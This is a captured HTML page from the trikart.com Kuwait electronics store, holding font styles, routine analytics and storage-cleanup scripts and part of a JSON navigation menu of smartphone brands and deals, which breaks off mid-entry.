

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://trikart.com/kwt_en/drones.html
body_size: 14946
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6430"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script></body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth 